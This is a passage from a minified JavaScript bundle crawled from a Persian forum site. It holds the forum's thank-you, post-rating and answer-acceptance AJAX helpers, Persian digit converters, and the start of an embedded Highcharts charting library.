--- FILE ---
content_type: application/javascript
request_url: https://manesht.ir/forum/jscripts/combine.min.js.pagespeed.jm.2Xny76a6Q5.js
body_size: 41130
content:
function thx_common(t){try{xml=t.responseXML,remove="1"==xml.getElementsByTagName("del").item(0).firstChild.data,lin=document.getElementById("a"+pid),remove?(table=document.getElementById("thx"+pid),table.style.display=0!=xml.getElementsByTagName("display").item(0).firstChild.data?"":"none",list=document.getElementById("thx_list"+pid),list.innerHTML=xml.getElementsByTagName("list").item(0).firstChild.data,img=document.getElementById("i"+pid),img.src=xml.getElementsByTagName("image").item(0).firstChild.data):(lin.innerHTML="",lin.onclick=null,lin.href="",lin=null)}catch(e){alert("an Error had occured please contact administrator"),alert(e)}finally{return spinner.destroy(),spinner=null,lin}}function thx_action(t){lin=thx_common(t),null!=lin&&(lin.onclick=new Function("","return rthx("+pid+");"),lin.href="showthread.php?action=remove_thank&pid="+pid)}function rthx_action(t){lin=thx_common(t),null!=lin&&(lin.onclick=new Function("","return thx("+pid+");"),lin.href="showthread.php?action=thank&pid="+pid)}function thx(t){return spinner?!1:(spinner=new ActivityIndicator("body",{image:"images/spinner_big_1.gif"}),pid=t,pb="pid="+pid,new Ajax.Request("xmlhttp.php?action=thankyou",{method:"post",postBody:pb,onComplete:thx_action}),!1)}function rthx(t){return spinner?!1:(spinner=new ActivityIndicator("body",{image:"images/spinner_big_1.gif"}),pid=t,b="pid="+pid,new Ajax.Request("xmlhttp.php?action=remove_thankyou",{method:"post",postBody:b,onComplete:rthx_action}),!1)}function thumbRate(t,e,i){new Ajax.Request("xmlhttp.php?action=tpr&tu="+t+"&td="+e+"&pid="+i,{onComplete:thumbResponse(t,e,i)})}function thumbResponse(t,e,i){if(1==t||1==e){var n=document.getElementById("tu_stat_"+i).innerHTML.toEnDigit(),r=parseInt(n)+t,o=document.getElementById("tpr_stat_"+i).rows[0].cells;o[0].innerHTML=r,o[0].innerHTML=o[0].innerHTML.toFaDigit();var n=document.getElementById("td_stat_"+i).innerHTML.toEnDigit(),r=parseInt(n)+e,o=document.getElementById("tpr_stat_"+i).rows[0].cells;o[3].innerHTML=r,o[3].innerHTML=o[3].innerHTML.toFaDigit(),1==t?(o[1].innerHTML='<div class="tpr_thumb tu_ru"></div>',o[2].innerHTML='<div class="tpr_thumb td_ru"></div>'):(o[1].innerHTML='<div class="tpr_thumb tu_rd"></div>',o[2].innerHTML='<div class="tpr_thumb td_rd"></div>')}else alert("Error!")}function maneshtAccpetAnswer(t,e,i){new Ajax.Request("xmlhttp.php?action=maneshtaccpet&type="+i+"&pid="+t+"&tid="+e,{onComplete:maneshtAcceptResponse(i,t,e)})}function maneshtAcceptResponse(t,e,i){jQuery.noConflict(),jQuery(".answer_cont_"+e).removeClass("accepted"),1==t?(jQuery(".answer_cont_"+e).addClass("accepted"),jQuery("#accept_answer_cont_"+e).html('<a href="javascript:void(0);" onclick="maneshtAccpetAnswer('+e+","+i+',0)" class="accept"><span></span></a>')):jQuery("#accept_answer_cont_"+e).html('<a href="javascript:void(0);" onclick="maneshtAccpetAnswer('+e+","+i+',1)" class="accept"><span></span></a>')}function maneshtRate(t,e,i,n){new Ajax.Request("xmlhttp.php?action=maneshtrate&yes="+t+"&no="+e+"&pid="+i+"&tid="+n,{onComplete:maneshtResponse(t,e,i,n)})}function maneshtResponse(t,e,i,n){if(1==t||1==e){var r=document.getElementById("mu_stat_"+i).innerHTML.toEnDigit(),o=parseInt(r)+t-e;document.getElementById("mu_stat_"+i).innerHTML=o,document.getElementById("mu_stat_"+i).innerHTML=document.getElementById("mu_stat_"+i).innerHTML.toFaDigit(),jQuery.noConflict(),jQuery("#mrating_stat_"+i).removeClass("vote-up"),jQuery("#mrating_stat_"+i).removeClass("vote-down");var s='<a class="down" href="javascript:void(0);" title="رای منفی" onclick="maneshtRate(0,1,'+i+","+n+')"></a>',a='<a class="up" href="javascript:void(0);" title="رای مثبت" onclick="maneshtRate(1,0,'+i+","+n+')"></a>';1==t&&(a='<a class="up" href="javascript:void(0);" title="Vote this question up"></a>',jQuery("#mrating_stat_"+i).addClass("vote-up")),1==e&&(s='<a class="down" href="javascript:void(0);" title="Vote this question up"></a>',jQuery("#mrating_stat_"+i).addClass("vote-down")),jQuery("#mrating_stat_"+i).html(s+a)}else alert("Error!")}var pid=-1,spinner=null,MyAdvertisements={do_click:function(t){return 1!=use_xmlhttprequest?!0:(new Ajax.Request("xmlhttp.php?action=do_click&my_post_key="+my_post_key,{method:"post",postBody:"aid="+encodeURIComponent(parseInt(t))}),!1)}};String.prototype.toEnDigit=function(){return this.replace(/[\u06F0-\u06F9]+/g,function(t){for(var e=[],i=[],n=0,r=t.length;r>n;n++)e.push(t.charCodeAt(n));for(var o=0,s=e.length;s>o;o++)i.push(String.fromCharCode(e[o]-1728));return i.join("")})},String.prototype.toFaDigit=function(t){return this.replace(/\d+/g,function(e){for(var i=[],n=[],r=0,o=e.length;o>r;r++)i.push(e.charCodeAt(r));for(var s=0,a=i.length;a>s;s++)n.push(String.fromCharCode(i[s]+(t&&1==t?1584:1728)));return n.join("")})},function(){function t(t,e){var i;t||(t={});for(i in e)t[i]=e[i];return t}function e(){for(var t=0,e=arguments,i=e.length,n={};i>t;t++)n[e[t++]]=e[t];return n}function i(t,e){return parseInt(t,e||10)}function n(t){return"string"==typeof t}function r(t){return"object"==typeof t}function o(t){return"[object Array]"===Object.prototype.toString.call(t)}function s(t){return"number"==typeof t}function a(t){return nt.log(t)/nt.LN10}function l(t){return nt.pow(10,t)}function h(t,e){for(var i=t.length;i--;)if(t[i]===e){t.splice(i,1);break}}function c(t){return t!==N&&null!==t}function d(t,e,i){var o,s;if(n(e))c(i)?t.setAttribute(e,i):t&&t.getAttribute&&(s=t.getAttribute(e));else if(c(e)&&r(e))for(o in e)t.setAttribute(o,e[o]);return s}function u(t){return o(t)?t:[t]}function p(){var t,e,i=arguments,n=i.length;for(t=0;n>t;t++)if(e=i[t],"undefined"!=typeof e&&null!==e)return e}function f(e,i){gt&&i&&i.opacity!==N&&(i.filter="alpha(opacity="+100*i.opacity+")"),t(e.style,i)}function g(e,i,n,r,o){return e=et.createElement(e),i&&t(e,i),o&&f(e,{padding:0,border:Mt,margin:0}),n&&f(e,n),r&&r.appendChild(e),e}function m(e,i){var n=function(){};return n.prototype=new e,t(n.prototype,i),n}function y(t,e,n,r){var o=O.lang,s=isNaN(e=ht(e))?2:e,e=void 0===n?o.decimalPoint:n,r=void 0===r?o.thousandsSep:r,o=0>t?"-":"",n=String(i(t=ht(+t||0).toFixed(s))),a=n.length>3?n.length%3:0;return o+(a?n.substr(0,a)+r:"")+n.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+r)+(s?e+ht(t-n).toFixed(s).slice(2):"")}function v(t,e){return Array((e||2)+1-String(t).length).join(0)+t}function x(t,e,i,n){var r,i=p(i,1);for(r=t/i,e||(e=[1,2,2.5,5,10],n&&n.allowDecimals===!1&&(1===i?e=[1,2,5,10]:.1>=i&&(e=[1/i]))),n=0;n<e.length&&(t=e[n],!(r<=(e[n]+(e[n+1]||e[n]))/2));n++);return t*=i}function b(t,e){var i,n=e||[[Ot,[1,2,5,10,20,25,50,100,200,500]],[Wt,[1,2,5,10,15,30]],[_t,[1,2,5,10,15,30]],[Xt,[1,2,3,4,6,8,12]],[Ht,[1,2]],[Yt,[1,2]],[Gt,[1,2,3,4,6]],[jt,null]],r=n[n.length-1],o=H[r[0]],s=r[1];for(i=0;i<n.length&&(r=n[i],o=H[r[0]],s=r[1],!(n[i+1]&&t<=(o*s[s.length-1]+H[n[i+1][0]])/2));i++);return o===H[jt]&&5*o>t&&(s=[1,2,5]),o===H[jt]&&5*o>t&&(s=[1,2,5]),n=x(t/o,s),{unitRange:o,count:n,unitName:r[0]}}function w(e,i,n,r){var o,s=[],a={},l=O.global.useUTC,h=new Date(i),i=e.unitRange,c=e.count;i>=H[Wt]&&(h.setMilliseconds(0),h.setSeconds(i>=H[_t]?0:c*ot(h.getSeconds()/c))),i>=H[_t]&&h[$](i>=H[Xt]?0:c*ot(h[G]()/c)),i>=H[Xt]&&h[q](i>=H[Ht]?0:c*ot(h[j]()/c)),i>=H[Ht]&&h[K](i>=H[Gt]?1:c*ot(h[Z]()/c)),i>=H[Gt]&&(h[J](i>=H[jt]?0:c*ot(h[U]()/c)),o=h[Q]()),i>=H[jt]&&(o-=o%c,h[tt](o)),i===H[Yt]&&h[K](h[Z]()-h[V]()+p(r,1)),r=1,o=h[Q]();for(var d=h.getTime(),u=h[U](),h=h[Z]();n>d;)s.push(d),i===H[jt]?d=Y(o+r*c,0):i===H[Gt]?d=Y(o,u+r*c):l||i!==H[Ht]&&i!==H[Yt]?(d+=i*c,i<=H[Xt]&&d%H[Ht]===0&&(a[d]=Ht)):d=Y(o,u,h+r*c*(i===H[Ht]?1:7)),r++;return s.push(d),s.info=t(e,{higherRanks:a,totalRange:i*c}),s}function k(){this.symbol=this.color=0}function T(t,e,i,n,r,o,s,a,l){var h,c=s.x,s=s.y,l=c+i+(l?a:-t-a),d=s-e+n+15;return 7>l&&(l=i+c+a),l+t>i+r&&(l-=l+t-(i+r),d=s-e+n-a,h=!0),n+5>d&&(d=n+5,h&&s>=d&&d+e>=s&&(d=s+n+a)),d+e>n+o&&(d=n+o-e-a),{x:l,y:d}}function A(t,e){var i,n,r=t.length;for(n=0;r>n;n++)t[n].ss_i=n;for(t.sort(function(t,n){return i=e(t,n),0===i?t.ss_i-n.ss_i:i}),n=0;r>n;n++)delete t[n].ss_i}function C(t){for(var e=t.length,i=t[0];e--;)t[e]<i&&(i=t[e]);return i}function S(t){for(var e=t.length,i=t[0];e--;)t[e]>i&&(i=t[e]);return i}function L(t){for(var e in t)t[e]&&t[e].destroy&&t[e].destroy(),delete t[e]}function D(t){F||(F=g(Ct)),t&&F.appendChild(t),F.innerHTML=""}function P(t,e){var i="Highcharts error #"+t+": www.highcharts.com/errors/"+t;if(e)throw i;it.console&&console.log(i)}function I(t){return parseFloat(t.toPrecision(14))}function E(t,e){_=p(t,e.animation)}function M(){var t=O.global.useUTC,e=t?"getUTC":"get",i=t?"setUTC":"set";Y=t?Date.UTC:function(t,e,i,n,r,o){return new Date(t,e,p(i,1),p(n,0),p(r,0),p(o,0)).getTime()},G=e+"Minutes",j=e+"Hours",V=e+"Day",Z=e+"Date",U=e+"Month",Q=e+"FullYear",$=i+"Minutes",q=i+"Hours",K=i+"Date",J=i+"Month",tt=i+"FullYear"}function B(){}function R(e,o){function s(e){function n(t,e){this.pos=t,this.type=e||"",this.isNew=!0,e||this.addLabel()}function r(t){return t&&(this.options=t,this.id=t.id),this}function o(t,e,i,n){this.isNegative=e,this.options=t,this.x=i,this.stack=n,this.alignOptions={align:t.align||(Ce?e?"left":"right":"center"),verticalAlign:t.verticalAlign||(Ce?"middle":e?"bottom":"top"),y:p(t.y,Ce?4:e?14:-6),x:p(t.x,Ce?e?-6:6:0)},this.textAlign=t.textAlign||(Ce?e?"right":"left":"center")}function s(){var t,e=[],i=[];U=Q=null,Qt(Wt.series,function(n){if(n.visible||!Fe.ignoreHiddenSeries){var r,s,a,l,h,d,u,f,g,m,y=n.options,v=y.threshold,x=[],b=0;if(Ht&&0>=v&&(v=y.threshold=null),St)y=n.xData,y.length&&(U=lt(p(U,y[0]),C(y)),Q=at(p(Q,y[0]),S(y)));else{var w,k,T,A=n.cropped,L=n.xAxis.getExtremes(),D=!!n.modifyValue;for(r=y.stacking,gt="percent"===r,r&&(h=y.stack,l=n.type+p(h,""),d="-"+l,n.stackKey=l,s=e[l]||[],e[l]=s,a=i[d]||[],i[d]=a),gt&&(U=0,Q=99),y=n.processedXData,u=n.processedYData,m=u.length,t=0;m>t;t++)if(f=y[t],g=u[t],null!==g&&g!==N&&(r?(k=(w=v>g)?a:s,T=w?d:l,g=k[f]=c(k[f])?k[f]+g:g,zt[T]||(zt[T]={}),zt[T][f]||(zt[T][f]=new o(Ft.stackLabels,w,f,h)),zt[T][f].setTotal(g)):D&&(g=n.modifyValue(g)),A||(y[t+1]||f)>=L.min&&(y[t-1]||f)<=L.max))if(f=g.length)for(;f--;)null!==g[f]&&(x[b++]=g[f]);else x[b++]=g;!gt&&x.length&&(U=lt(p(U,x[0]),C(x)),Q=at(p(Q,x[0]),S(x))),c(v)&&(U>=v?(U=v,pt=!0):v>Q&&(Q=v,ft=!0))}}})}function d(t,e,i){for(var n,e=I(ot(e/t)*t),i=I(st(i/t)*t),r=[];i>=e&&(r.push(e),e=I(e+t),e!==n);)n=e;return r}function u(t,e,i,n){var r=[];if(n||(Wt._minorAutoInterval=null),t>=.5)t=rt(t),r=d(t,e,i);else if(t>=.08){var o,s,h,c,u,f,g=ot(e);for(o=t>.3?[1,2,4]:t>.15?[1,2,4,6,8]:[1,2,3,4,5,6,7,8,9];i+1>g&&!f;g++)for(h=o.length,s=0;h>s&&!f;s++)c=a(l(g)*o[s]),c>e&&r.push(u),u>i&&(f=!0),u=c}else e=l(e),i=l(i),t=Ft[n?"minorTickInterval":"tickInterval"],t=p("auto"===t?null:t,Wt._minorAutoInterval,(i-e)*(Ft.tickPixelInterval/(n?5:1))/((n?jt/wt.length:jt)||1)),t=x(t,null,nt.pow(10,ot(nt.log(t)/nt.LN10))),r=Kt(d(t,e,i),a),n||(Wt._minorAutoInterval=t/5);return n||(yt=t),r}function f(){var t,e,i=[];if(Ht)for(e=wt.length,t=1;e>t;t++)i=i.concat(u(vt,wt[t-1],wt[t],!0));else for(t=$t+(wt[0]-$t)%vt;Ut>=t;t+=vt)i.push(t);return i}function g(){var t,e,i,n,r,o,s,a=Q-U>=Vt;St&&Vt===N&&!Ht&&(c(Ft.min)||c(Ft.max)?Vt=null:(Qt(Wt.series,function(t){for(r=t.xData,i=o=t.xIncrement?1:r.length-1;i>0;i--)n=r[i]-r[i-1],(e===N||e>n)&&(e=n)}),Vt=lt(5*e,Q-U)),Wt.setMinRange=function(t){Vt=t}),Vt>Ut-$t&&(t=(Vt-Ut+$t)/2,t=[$t-t,p(Ft.min,$t-t)],a&&(t[2]=U),$t=S(t),s=[$t+Vt,p(Ft.max,$t+Vt)],a&&(s[2]=Q),Ut=C(s),Vt>Ut-$t&&(t[0]=Ut-Vt,t[1]=p(Ft.min,Ut-Vt),$t=S(t)))}function m(t){var e,i=Ft.tickInterval,n=Ft.tickPixelInterval;oe?(ct=Ve[St?"xAxis":"yAxis"][Ft.linkedTo],e=ct.getExtremes(),$t=p(e.min,e.dataMin),Ut=p(e.max,e.dataMax),Ft.type!==ct.options.type&&P(11,1)):($t=p($,Ft.min,U),Ut=p(q,Ft.max,Q)),Ht&&(!t&&lt($t,U)<=0&&P(10,1),$t=a($t),Ut=a(Ut)),Zt&&($=$t=at($t,Ut-Zt),q=Ut,t&&(Zt=null)),g(),be||gt||oe||!c($t)||!c(Ut)||(e=Ut-$t||1,c(Ft.min)||c($)||!qt||!(0>U)&&pt||($t-=e*qt),c(Ft.max)||c(q)||!ne||!(Q>0)&&ft||(Ut+=e*ne)),yt=$t===Ut||void 0===$t||void 0===Ut?1:oe&&!i&&n===ct.options.tickPixelInterval?ct.tickInterval:p(i,be?1:(Ut-$t)*n/(jt||1)),St&&!t&&Qt(Wt.series,function(t){t.processData($t!==et||Ut!==it)}),Y(),Wt.beforeSetTickPositions&&Wt.beforeSetTickPositions(),Wt.postProcessTickInterval&&(yt=Wt.postProcessTickInterval(yt)),!Xt&&!Ht&&(xt=nt.pow(10,ot(nt.log(yt)/nt.LN10)),c(Ft.tickInterval)||(yt=x(yt,null,xt,Ft))),Wt.tickInterval=yt,vt="auto"===Ft.minorTickInterval&&yt?yt/5:Ft.minorTickInterval,(wt=Ft.tickPositions||ae&&ae.apply(Wt,[$t,Ut]))||(wt=Xt?(Wt.getNonLinearTimeTicks||w)(b(yt,Ft.units),$t,Ut,Ft.startOfWeek,Wt.ordinalPositions,Wt.closestPointRange,!0):Ht?u(yt,$t,Ut):d(yt,$t,Ut)),oe||(t=wt[0],i=wt[wt.length-1],Ft.startOnTick?$t=t:$t>t&&wt.shift(),Ft.endOnTick?Ut=i:i>Ut&&wt.pop())}function v(t){return t=new r(t).render(),se.push(t),t}function k(){var t,e,o,s,a=Ft.title,h=Ft.stackLabels,d=Ft.alternateGridColor,u=Ft.lineWidth,g=Ve.hasRendered&&c(et)&&!isNaN(et),m=(t=Wt.series.length&&c($t)&&c(Ut))||p(Ft.showEmpty,!0);if((t||oe)&&(vt&&!be&&Qt(f(),function(t){ve[t]||(ve[t]=new n(t,"minor")),g&&ve[t].isNew&&ve[t].render(null,!0),ve[t].isActive=!0,ve[t].render()}),Qt(wt.slice(1).concat([wt[0]]),function(t,e){e=e===wt.length-1?0:e+1,(!oe||t>=$t&&Ut>=t)&&(ye[t]||(ye[t]=new n(t)),g&&ye[t].isNew&&ye[t].render(e,!0),ye[t].isActive=!0,ye[t].render(e))}),d&&Qt(wt,function(t,e){e%2===0&&Ut>t&&(xe[t]||(xe[t]=new r),o=t,s=wt[e+1]!==N?wt[e+1]:Ut,xe[t].options={from:Ht?l(o):o,to:Ht?l(s):s,color:d},xe[t].render(),xe[t].isActive=!0)}),Wt._addedPlotLB||(Qt((Ft.plotLines||[]).concat(Ft.plotBands||[]),function(t){v(t)}),Wt._addedPlotLB=!0)),Qt([ye,ve,xe],function(t){for(var e in t)t[e].isActive?t[e].isActive=!1:(t[e].destroy(),delete t[e])}),u&&(t=R+(Lt?F:0)+Yt,e=Tt-_-(Lt?O:0)+Yt,t=Se.crispLine([Bt,Pt?R:t,Pt?e:z,Rt,Pt?bt-X:t,Pt?e:Tt-_],u),Z?Z.animate({d:t}):Z=Se.path(t).attr({stroke:Ft.lineColor,"stroke-width":u,zIndex:7}).add(),Z[m?"show":"hide"]()),A&&m&&(m=Pt?R:z,u=i(a.style.fontSize||12),m={low:m+(Pt?0:jt),middle:m+jt/2,high:m+(Pt?jt:0)}[a.align],u=(Pt?z+O:R)+(Pt?1:-1)*(Lt?-1:1)*Ct+(2===Mt?u:0),A[A.isNew?"attr":"animate"]({x:Pt?m:u+(Lt?F:0)+Yt+(a.x||0),y:Pt?u-(Lt?O:0)+Yt:m+(a.y||0)}),A.isNew=!1),h&&h.enabled){var y,x,h=Wt.stackTotalGroup;h||(Wt.stackTotalGroup=h=Se.g("stack-labels").attr({visibility:It,zIndex:6}).add()),h.translate(dt,J);for(y in zt)for(x in a=zt[y])a[x].render(h)}Wt.isDirty=!1}function T(t){for(var e=se.length;e--;)se[e].id===t&&se[e].destroy()}var A,D,E,M,B,R,z,F,O,_,X,H,Y,G,j,V,Z,U,Q,$,q,K,tt,et,it,ct,pt,ft,gt,mt,yt,vt,xt,wt,kt,At,Ct,St=e.isX,Lt=e.opposite,Pt=Ce?!St:St,Mt=Pt?Lt?0:2:Lt?1:3,zt={},Ft=Jt(St?ce:de,[ge,pe,fe,ue][Mt],e),Wt=this,_t=Ft.type,Xt="datetime"===_t,Ht="logarithmic"===_t,Yt=Ft.offset||0,Gt=St?"x":"y",jt=0,Vt=Ft.minRange||Ft.maxZoom,Zt=Ft.range,Ut=null,$t=null,qt=Ft.minPadding,ne=Ft.maxPadding,re=0,oe=c(Ft.linkedTo),_t=Ft.events,se=[],ae=Ft.tickPositioner,ye={},ve={},xe={},be=Ft.categories,we=Ft.labels.formatter||function(){var t=this.value,e=this.dateTimeLabelFormat;return e?W(e,t):yt%1e6===0?t/1e6+"M":yt%1e3===0?t/1e3+"k":!be&&t>=1e3?y(t,0):t},ke=Pt&&Ft.labels.staggerLines,Te=Ft.reversed,Le=be&&"between"===Ft.tickmarkPlacement?.5:0;n.prototype={addLabel:function(){var e,i=this.pos,n=Ft.labels,r=be&&Pt&&be.length&&!n.step&&!n.staggerLines&&!n.rotation&&he/be.length||!Pt&&he/2,o=i===wt[0],s=i===wt[wt.length-1],a=be&&c(be[i])?be[i]:i,h=this.label,d=wt.info;Xt&&d&&(e=Ft.dateTimeLabelFormats[d.higherRanks[i]||d.unitName]),this.isFirst=o,this.isLast=s,i=we.call({axis:Wt,chart:Ve,isFirst:o,isLast:s,dateTimeLabelFormat:e,value:Ht?I(l(a)):a}),r=r&&{width:at(1,rt(r-2*(n.padding||10)))+Et},r=t(r,n.style),c(h)?h&&h.attr({text:i}).css(r):this.label=c(i)&&n.enabled?Se.text(i,0,0,n.useHTML).attr({align:n.align,rotation:n.rotation}).css(r).add(j):null},getLabelSize:function(){var t=this.label;return t?(this.labelBBox=t.getBBox(!0))[Pt?"height":"width"]:0},getLabelSides:function(){var t=Ft.labels,e=this.labelBBox.width,t=e*{left:0,center:.5,right:1}[t.align]-t.x;return[-t,e-t]},handleOverflow:function(t){var e=!0,i=this.isFirst,n=this.isLast,r=this.label,o=r.x;if(i||n){var s=this.getLabelSides(),a=s[0],s=s[1],l=Ve.plotLeft,h=l+Wt.len,c=(t=ye[wt[t+(i?1:-1)]])&&t.label.x+t.getLabelSides()[i?0:1];i&&!Te||n&&Te?l>o+a&&(o=l-a,t&&o+s>c&&(e=!1)):o+s>h&&(o=h-s,t&&c>o+a&&(e=!1)),r.x=o}return e},render:function(t,e){var n,r=this.type,o=this.label,s=this.pos,a=Ft.labels,l=this.gridLine,h=r?r+"Grid":"grid",d=r?r+"Tick":"tick",u=Ft[h+"LineWidth"],f=Ft[h+"LineColor"],g=Ft[h+"LineDashStyle"],m=Ft[d+"Length"],h=Ft[d+"Width"]||0,y=Ft[d+"Color"],v=Ft[d+"Position"],d=this.mark,x=a.step,b=e&&Ot||Tt,w=!0;n=Pt?H(s+Le,null,null,e)+M:R+Yt+(Lt?(e&&Nt||bt)-X-R:0),b=Pt?b-_+Yt-(Lt?O:0):b-H(s+Le,null,null,e)-M,u&&(s=G(s+Le,u,e),l===N&&(l={stroke:f,"stroke-width":u},g&&(l.dashstyle=g),r||(l.zIndex=1),this.gridLine=l=u?Se.path(s).attr(l).add(V):null),!e&&l&&s&&l[this.isNew?"attr":"animate"]({d:s})),h&&("inside"===v&&(m=-m),Lt&&(m=-m),r=Se.crispLine([Bt,n,b,Rt,n+(Pt?0:-m),b+(Pt?m:0)],h),d?d.animate({d:r}):this.mark=Se.path(r).attr({stroke:y,"stroke-width":h}).add(j)),o&&!isNaN(n)&&(n=n+a.x-(Le&&Pt?Le*E*(Te?-1:1):0),b=b+a.y-(Le&&!Pt?Le*E*(Te?1:-1):0),c(a.y)||(b+=.9*i(o.styles.lineHeight)-o.getBBox().height/2),ke&&(b+=t/(x||1)%ke*16),o.x=n,o.y=b,this.isFirst&&!p(Ft.showFirstLabel,1)||this.isLast&&!p(Ft.showLastLabel,1)?w=!1:!ke&&Pt&&"justify"===a.overflow&&!this.handleOverflow(t)&&(w=!1),x&&t%x&&(w=!1),w?(o[this.isNew?"attr":"animate"]({x:o.x,y:o.y}),o.show(),this.isNew=!1):o.hide())},destroy:function(){L(this)}},r.prototype={render:function(){var t,e,i,n=this,r=(Wt.pointRange||0)/2,o=n.options,s=o.label,l=n.label,h=o.width,d=o.to,u=o.from,f=o.value,g=o.dashStyle,m=n.svgElem,y=[],v=o.color;i=o.zIndex;var x=o.events;if(Ht&&(u=a(u),d=a(d),f=a(f)),h)y=G(f,h),r={stroke:v,"stroke-width":h},g&&(r.dashstyle=g);else{if(!c(u)||!c(d))return;u=at(u,$t-r),d=lt(d,Ut+r),t=G(d),(y=G(u))&&t?y.push(t[4],t[5],t[1],t[2]):y=null,r={fill:v}}if(c(i)&&(r.zIndex=i),m)y?m.animate({d:y},null,m.onGetPath):(m.hide(),m.onGetPath=function(){m.show()});else if(y&&y.length&&(n.svgElem=m=Se.path(y).attr(r).add(),x))for(e in g=function(t){m.on(t,function(e){x[t].apply(n,[e])})},x)g(e);return s&&c(s.text)&&y&&y.length&&F>0&&O>0?(s=Jt({align:Pt&&t&&"center",x:Pt?!t&&4:10,verticalAlign:!Pt&&t&&"middle",y:Pt?t?16:10:t?6:-4,rotation:Pt&&!t&&90},s),l||(n.label=l=Se.text(s.text,0,0).attr({align:s.textAlign||s.align,rotation:s.rotation,zIndex:i}).css(s.style).add()),t=[y[1],y[4],p(y[6],y[1])],y=[y[2],y[5],p(y[7],y[2])],e=C(t),i=C(y),l.align(s,!1,{x:e,y:i,width:S(t)-e,height:S(y)-i}),l.show()):l&&l.hide(),n},destroy:function(){L(this),h(se,this)}},o.prototype={destroy:function(){L(this)},setTotal:function(t){this.cum=this.total=t},render:function(t){var e=this.options.formatter.call(this);this.label?this.label.attr({text:e,visibility:Dt}):this.label=Ve.renderer.text(e,0,0).css(this.options.style).attr({align:this.textAlign,rotation:this.options.rotation,visibility:Dt}).add(t)},setOffset:function(t,e){var i=this.isNegative,n=Wt.translate(this.total,0,0,0,1),r=Wt.translate(0),r=ht(n-r),o=Ve.xAxis[0].translate(this.x)+t,s=Ve.plotHeight,i={x:Ce?i?n:n-r:o,y:Ce?s-o-e:i?s-n-r:s-n,width:Ce?r:e,height:Ce?e:r};this.label&&this.label.align(this.alignOptions,null,i).attr({visibility:It})}},H=function(t,e,i,n,r){var o=1,s=0,a=n?B:E,n=n?et:$t,r=Ft.ordinal||Ht&&r;return a||(a=E),i&&(o*=-1,s=jt),Te&&(o*=-1,s-=o*jt),e?(Te&&(t=jt-t),t=t/a+n,r&&(t=Wt.lin2val(t))):(r&&(t=Wt.val2lin(t)),t=o*(t-n)*a+s+o*re),t},G=function(t,e,i){var n,r,o,s,t=H(t,null,null,i),a=i&&Ot||Tt,l=i&&Nt||bt,i=r=rt(t+M);return n=o=rt(a-t-M),isNaN(t)?s=!0:Pt?(n=z,o=a-_,(R>i||i>R+F)&&(s=!0)):(i=R,r=l-X,(z>n||n>z+O)&&(s=!0)),s?null:Se.crispLine([Bt,i,n,Rt,r,o],e||0)},Wt.setMaxTicks=function(){Ae||(Ae={x:0,y:0}),!oe&&!Xt&&wt.length>Ae[Gt]&&Ft.alignTicks!==!1&&(Ae[Gt]=wt.length)},Y=function(){var t,e,i=Ut-$t,n=0;St&&(oe?n=ct.pointRange:Qt(Wt.series,function(i){n=at(n,i.pointRange),e=i.closestPointRange,!i.noSharedTooltip&&c(e)&&(t=c(t)?lt(t,e):e)}),Wt.pointRange=n,Wt.closestPointRange=t),B=E,Wt.translationSlope=E=jt/(i+n||1),M=Pt?R:_,re=E*(n/2)},$e.push(Wt),Ve[St?"xAxis":"yAxis"].push(Wt),Ce&&St&&Te===N&&(Te=!0),t(Wt,{addPlotBand:v,addPlotLine:v,adjustTickAmount:function(){if(Ae&&Ae[Gt]&&!Xt&&!be&&!oe&&Ft.alignTicks!==!1){var t=kt,e=wt.length;if(kt=Ae[Gt],kt>e){for(;wt.length<kt;)wt.push(I(wt[wt.length-1]+yt));E*=(e-1)/(kt-1),Ut=wt[wt.length-1]}c(t)&&kt!==t&&(Wt.isDirty=!0)}},categories:be,getExtremes:function(){return{min:Ht?I(l($t)):$t,max:Ht?I(l(Ut)):Ut,dataMin:U,dataMax:Q,userMin:$,userMax:q}},getPlotLinePath:G,getThreshold:function(t){var e=Ht?l($t):$t,i=Ht?l(Ut):Ut;return e>t||null===t?t=e:t>i&&(t=i),H(t,0,1,0,1)},isXAxis:St,options:Ft,plotLinesAndBands:se,getOffset:function(){var t,e,i=Wt.series.length&&c($t)&&c(Ut),r=i||p(Ft.showEmpty,!0),o=0,s=0,a=Ft.title,l=Ft.labels,h=[-1,1,1,-1][Mt];if(j||(j=Se.g("axis").attr({zIndex:7}).add(),V=Se.g("grid").attr({zIndex:Ft.gridZIndex||1}).add()),At=0,i||oe)Qt(wt,function(t){ye[t]?ye[t].addLabel():ye[t]=new n(t)}),Qt(wt,function(t){(0===Mt||2===Mt||{1:"left",3:"right"}[Mt]===l.align)&&(At=at(ye[t].getLabelSize(),At))}),ke&&(At+=16*(ke-1));else for(e in ye)ye[e].destroy(),delete ye[e];a&&a.text&&(A||(A=Wt.axisTitle=Se.text(a.text,0,0,a.useHTML).attr({zIndex:7,rotation:a.rotation||0,align:a.textAlign||{low:"left",middle:"center",high:"right"}[a.align]}).css(a.style).add(),A.isNew=!0),r&&(o=A.getBBox()[Pt?"height":"width"],s=p(a.margin,Pt?5:10),t=a.offset),A[r?"show":"hide"]()),Yt=h*p(Ft.offset,ut[Mt]),Ct=p(t,At+s+(2!==Mt&&At&&h*Ft.labels[Pt?"y":"x"])),ut[Mt]=at(ut[Mt],Ct+o+h*Yt)},render:k,setAxisSize:function(){var t=Ft.offsetLeft||0,e=Ft.offsetRight||0;R=p(Ft.left,dt+t),z=p(Ft.top,J),F=p(Ft.width,he-t+e),O=p(Ft.height,le),_=Tt-O-z,X=bt-F-R,jt=at(Pt?F:O,0),Wt.left=R,Wt.top=z,Wt.len=jt},setAxisTranslation:Y,setCategories:function(t,i){Wt.categories=e.categories=be=t,Qt(Wt.series,function(t){t.translate(),t.setTooltipPoints(!0)}),Wt.isDirty=!0,p(i,!0)&&Ve.redraw()},setExtremes:function(e,i,n,r,o){n=p(n,!0),o=t(o,{min:e,max:i}),ie(Wt,"setExtremes",o,function(){$=e,q=i,Wt.isDirtyExtremes=!0,n&&Ve.redraw(r)})},setScale:function(){var t,e,i,n;if(et=$t,it=Ut,D=jt,Wt.setAxisSize(),n=jt!==D,Qt(Wt.series,function(t){(t.isDirtyData||t.isDirty||t.xAxis.isDirty)&&(i=!0)}),n||i||oe||$!==K||q!==tt){if(s(),m(),K=$,tt=q,!St)for(t in zt)for(e in 